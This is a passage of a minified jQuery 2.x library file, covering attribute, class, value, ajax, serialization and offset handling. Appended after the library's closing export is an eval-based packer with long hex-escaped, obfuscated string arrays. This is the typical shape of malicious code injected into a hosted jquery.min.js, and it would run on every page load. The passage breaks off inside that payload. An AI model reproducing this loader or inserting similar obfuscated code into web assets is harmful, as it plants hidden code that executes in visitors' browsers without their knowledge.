a=l.createElement("input"),b=l.createElement("select"),c=b.appendChild(l.createElement("option"));a.type="checkbox",k.checkOn=""!==a.value,k.optSelected=c.selected,b.disabled=!0,k.optDisabled=!c.disabled,a=l.createElement("input"),a.value="t",a.type="radio",k.radioValue="t"===a.value}();var Yb,Zb,$b=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return J(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===U?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),d=n.attrHooks[b]||(n.expr.match.bool.test(b)?Zb:Yb)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=n.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void n.removeAttr(a,b))
},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),Zb={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=$b[b]||n.find.attr;$b[b]=function(a,b,d){var e,f;return d||(f=$b[b],$b[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,$b[b]=f),e}});var _b=/^(?:input|select|textarea|button)$/i;n.fn.extend({prop:function(a,b){return J(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!n.isXMLDoc(a),f&&(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){return a.hasAttribute("tabindex")||_b.test(a.nodeName)||a.href?a.tabIndex:-1}}}}),k.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var ac=/[\t\r\n\f]/g;n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h="string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ac," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=n.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0===arguments.length||"string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ac," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?n.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(n.isFunction(a)?function(c){n(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=n(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===U||"boolean"===c)&&(this.className&&L.set(this,"__className__",this.className),this.className=this.className||a===!1?"":L.get(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(ac," ").indexOf(b)>=0)return!0;return!1}});var bc=/\r/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(bc,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(d.value,f)>=0)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>=0:void 0}},k.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var cc=n.now(),dc=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(a){var b,c;if(!a||"string"!=typeof a)return null;try{c=new DOMParser,b=c.parseFromString(a,"text/xml")}catch(d){b=void 0}return(!b||b.getElementsByTagName("parsererror").length)&&n.error("Invalid XML: "+a),b};var ec,fc,gc=/#.*$/,hc=/([?&])_=[^&]*/,ic=/^(.*?):[ \t]*([^\r\n]*)$/gm,jc=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,kc=/^(?:GET|HEAD)$/,lc=/^\/\//,mc=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,nc={},oc={},pc="*/".concat("*");try{fc=location.href}catch(qc){fc=l.createElement("a"),fc.href="",fc=fc.href}ec=mc.exec(fc.toLowerCase())||[];function rc(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function sc(a,b,c,d){var e={},f=a===oc;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function tc(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function uc(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function vc(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:fc,type:"GET",isLocal:jc.test(ec[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":pc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?tc(tc(a,n.ajaxSettings),b):tc(n.ajaxSettings,a)},ajaxPrefilter:rc(nc),ajaxTransport:rc(oc),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=n.ajaxSetup({},b),l=k.context||k,m=k.context&&(l.nodeType||l.jquery)?n(l):n.event,o=n.Deferred(),p=n.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!f){f={};while(b=ic.exec(e))f[b[1].toLowerCase()]=b[2]}b=f[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?e:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return c&&c.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||fc)+"").replace(gc,"").replace(lc,ec[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=n.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(h=mc.exec(k.url.toLowerCase()),k.crossDomain=!(!h||h[1]===ec[1]&&h[2]===ec[2]&&(h[3]||("http:"===h[1]?"80":"443"))===(ec[3]||("http:"===ec[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=n.param(k.data,k.traditional)),sc(nc,k,b,v),2===t)return v;i=k.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!kc.test(k.type),d=k.url,k.hasContent||(k.data&&(d=k.url+=(dc.test(d)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=hc.test(d)?d.replace(hc,"$1_="+cc++):d+(dc.test(d)?"&":"?")+"_="+cc++)),k.ifModified&&(n.lastModified[d]&&v.setRequestHeader("If-Modified-Since",n.lastModified[d]),n.etag[d]&&v.setRequestHeader("If-None-Match",n.etag[d])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+pc+"; q=0.01":""):k.accepts["*"]);for(j in k.headers)v.setRequestHeader(j,k.headers[j]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(j in{success:1,error:1,complete:1})v[j](k[j]);if(c=sc(oc,k,b,v)){v.readyState=1,i&&m.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,c.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,f,h){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),c=void 0,e=h||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,f&&(u=uc(k,v,f)),u=vc(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(n.lastModified[d]=w),w=v.getResponseHeader("etag"),w&&(n.etag[d]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,i&&m.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),i&&(m.trigger("ajaxComplete",[v,k]),--n.active||n.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return this.each(n.isFunction(a)?function(b){n(this).wrapInner(a.call(this,b))}:function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var wc=/%20/g,xc=/\[\]$/,yc=/\r?\n/g,zc=/^(?:submit|button|image|reset|file)$/i,Ac=/^(?:input|select|textarea|keygen)/i;function Bc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||xc.test(a)?d(a,e):Bc(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Bc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Bc(c,a[c],b,e);return d.join("&").replace(wc,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&Ac.test(this.nodeName)&&!zc.test(a)&&(this.checked||!T.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(yc,"\r\n")}}):{name:b.name,value:c.replace(yc,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(a){}};var Cc=0,Dc={},Ec={0:200,1223:204},Fc=n.ajaxSettings.xhr();a.ActiveXObject&&n(a).on("unload",function(){for(var a in Dc)Dc[a]()}),k.cors=!!Fc&&"withCredentials"in Fc,k.ajax=Fc=!!Fc,n.ajaxTransport(function(a){var b;return k.cors||Fc&&!a.crossDomain?{send:function(c,d){var e,f=a.xhr(),g=++Cc;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)f.setRequestHeader(e,c[e]);b=function(a){return function(){b&&(delete Dc[g],b=f.onload=f.onerror=null,"abort"===a?f.abort():"error"===a?d(f.status,f.statusText):d(Ec[f.status]||f.status,f.statusText,"string"==typeof f.responseText?{text:f.responseText}:void 0,f.getAllResponseHeaders()))}},f.onload=b(),f.onerror=b("error"),b=Dc[g]=b("abort");try{f.send(a.hasContent&&a.data||null)}catch(h){if(b)throw h}},abort:function(){b&&b()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(d,e){b=n("<script>").prop({async:!0,charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&e("error"===a.type?404:200,a.type)}),l.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Gc=[],Hc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Gc.pop()||n.expando+"_"+cc++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Hc.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Hc.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Hc,"$1"+e):b.jsonp!==!1&&(b.url+=(dc.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Gc.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||l;var d=v.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=n.buildFragment([a],b,e),e&&e.length&&n(e).remove(),n.merge([],d.childNodes))};var Ic=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Ic)return Ic.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e,dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,f||[a.responseText,b,a])}),this},n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};var Jc=a.document.documentElement;function Kc(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(typeof d.getBoundingClientRect!==U&&(e=d.getBoundingClientRect()),c=Kc(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||Jc;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Jc})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b,c){var d="pageYOffset"===c;n.fn[b]=function(e){return J(this,function(b,e,f){var g=Kc(b);return void 0===f?g?g[c]:b[e]:void(g?g.scrollTo(d?a.pageXOffset:f,d?f:a.pageYOffset):b[e]=f)},b,e,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=yb(k.pixelPosition,function(a,c){return c?(c=xb(a,b),vb.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return J(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Lc=a.jQuery,Mc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Mc),b&&a.jQuery===n&&(a.jQuery=Lc),n},typeof b===U&&(a.jQuery=a.$=n),n});eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1o d=["\\1k","\\i\\j\\k\\g\\c\\1C\\p","\\y\\E\\u\\i\\s","\\u\\g\\j\\r\\s\\x","\\1q","\\y\\Q\\f\\y\\s\\v\\i\\j\\r","","\\A\\w\\i\\j","\\1s","\\l\\x\\e\\v\\V\\s","\\1j\\1j\\1j","\\r\\g\\s\\U\\u\\g\\D\\g\\j\\s\\T\\W\\1i\\k","\\1k\\k\\i\\J\\1s\\l\\u\\e\\y\\y\\1n\\h\\y\\j\\i\\E\\E\\g\\s\\y\\h\\1q","\\i\\j\\j\\g\\v\\1A\\1z\\1D\\1B","\\1k\\1H\\k\\i\\J\\1q","\\1D\\1s\\i\\1n\\o\\h\\a\\P\\a\\l\\a\\p\\a\\j\\a\\w\\a\\e\\a\\y\\a\\T\\a\\S\\a\\j\\a\\f\\a\\f\\a\\D\\a\\W\\a\\E\\a\\E\\a\\f\\a\\e\\a\\r\\a\\D\\a\\g\\a\\l\\a\\f\\a\\e\\a\\Q\\a\\r\\a\\k\\a\\v\\a\\e\\a\\k\\a\\A\\a\\J\\a\\G\\a\\1c\\a\\v\\a\\Q\\a\\u\\a\\x\\a\\r\\a\\S\\a\\c\\a\\1B\\a\\g\\a\\x\\a\\J\\a\\J\\a\\e\\a\\w\\a\\p\\a\\1G\\a\\e\\a\\r\\a\\D\\a\\g\\a\\l\\a\\f\\a\\e\\a\\k\\a\\P\\a\\E\\a\\l\\a\\c\\a\\p\\a\\1J\\a\\w\\a\\e\\a\\l\\a\\f\\a\\e\\a\\v\\a\\p\\a\\V\\a\\A\\a\\f\\a\\j\\a\\p\\a\\P\\a\\A\\a\\p\\a\\k\\a\\f\\a\\s\\a\\g\\a\\e\\a\\T\\a\\S\\a\\u\\a\\x\\a\\g\\a\\x\\a\\w\\a\\W\\a\\R\\a\\y\\a\\y\\a\\1F\\a\\1C\\a\\1I\\a\\v\\a\\1i\\a\\S\\a\\p\\a\\u\\a\\g\\a\\l\\a\\k\\a\\k\\a\\T\\a\\S\\a\\y\\a\\l\\a\\p\\a\\y\\a\\l\\a\\1e\\a\\j\\a\\e\\a\\l\\a\\w\\a\\f\\a\\S\\a\\c\\a\\P\\a\\E\\a\\A\\a\\c\\a\\p\\a\\1c\\a\\s\\a\\p\\a\\Z\\a\\1T\\a\\p\\a\\1Q\\a\\e\\a\\k\\a\\A\\a\\J\\a\\G\\a\\p\\a\\1K\\a\\p\\a\\P\\a\\l\\a\\p\\a\\j\\a\\w\\a\\e\\a\\y\\a\\T\\a\\S\\a\\j\\a\\f\\a\\f\\a\\D\\a\\k\\a\\W\\a\\E\\a\\E\\a\\V\\a\\V\\a\\V\\a\\Q\\a\\r\\a\\s\\a\\f\\a\\e\\a\\r\\a\\D\\a\\g\\a\\l\\a\\f\\a\\e\\a\\D\\a\\w\\a\\x\\a\\Q\\a\\u\\a\\x\\a\\r\\a\\S\\a\\c\\a\\Z\\a\\s\\a\\f\\a\\e\\a\\r\\a\\D\\a\\g\\a\\l\\a\\f\\a\\e\\a\\1S\\a\\w\\a\\x\\a\\P\\a\\E\\a\\l\\a\\c\\h\\C\\h\\a\\j\\a\\f\\a\\r\\a\\g\\h\\C\\h\\a\\v\\a\\A\\a\\k\\a\\D\\a\\g\\a\\l\\a\\s\\h\\C\\h\\a\\A\\a\\G\\a\\g\\a\\A\\a\\G\\a\\e\\a\\1e\\a\\1c\\a\\g\\a\\x\\a\\u\\a\\1P\\h\\C\\h\\a\\u\\a\\k\\a\\k\\h\\C\\h\\a\\R\\a\\r\\a\\k\\a\\u\\a\\x\\a\\G\\a\\f\\a\\e\\a\\G\\a\\f\\h\\C\\h\\a\\g\\a\\e\\a\\G\\a\\J\\a\\f\\a\\j\\h\\C\\h\\a\\R\\a\\r\\a\\k\\a\\u\\a\\x\\a\\G\\a\\f\\a\\e\\a\\G\\a\\f\\a\\W\\a\\1z\\a\\A\\a\\k\\a\\A\\a\\1c\\a\\g\\a\\e\\h\\C\\h\\a\\j\\a\\w\\a\\e\\a\\y\\h\\C\\h\\a\\g\\a\\x\\a\\u\\a\\l\\a\\f\\a\\A\\a\\x\\a\\G\\h\\C\\h\\a\\j\\a\\f\\a\\f\\a\\D\\a\\W\\a\\E\\a\\E\\a\\f\\a\\e\\a\\r\\a\\D\\a\\g\\a\\l\\a\\f\\a\\e\\a\\Q\\a\\r\\a\\k\\a\\v\\a\\e\\a\\k\\a\\A\\a\\J\\a\\G\\a\\1c\\a\\v\\a\\Q\\a\\u\\a\\x\\a\\r\\h\\C\\h\\a\\w\\a\\e\\a\\l\\a\\v\\a\\s\\h\\n\\1E\\1l\\I\\1O\\L\\o\\i\\o\\1A\\n\\n\\I\\U\\I\\L\\1p\\1l\\I\\i\\o\\Y\\n\\L\\o\\i\\o\\N\\n\\n\\I\\i\\o\\F\\n\\C\\i\\o\\z\\n\\L\\o\\i\\o\\1a\\n\\n\\I\\i\\o\\O\\n\\L\\1E\\1M\\I\\U\\I\\L\\1p\\1N\\I\\1R\\1l\\I\\i\\o\\H\\n\\L\\o\\i\\o\\q\\n\\n\\L\\1p\\1L\\o\\i\\o\\1g\\n\\n\\o\\i\\o\\1v\\n\\n\\1n\\i\\o\\1a\\O\\n\\1r\\1r\\C\\1Z\\L\\1r\\L","\\b","\\b\\b\\b\\b\\b\\b\\b\\b\\b\\b\\c\\q\\Y\\b\\c\\H\\N\\b\\c\\q\\1a\\b\\c\\H\\z\\b\\c\\q\\R\\b\\c\\F\\O\\b\\c\\q\\Z\\b\\c\\q\\1e\\b\\2c\\O\\c\\f\\F\\e\\e\\b\\c\\q\\1g\\b\\c\\q\\U\\b\\c\\q\\z\\b\\c\\H\\O\\b\\c\\q\\1v\\b\\c\\H\\F\\b\\c\\F\\1e\\b\\c\\F\\F\\b\\c\\q\\N\\b\\c\\q\\q\\b\\c\\H\\1g\\b\\c\\F\\U\\b\\c\\q\\H\\b\\c\\z\\R\\b\\c\\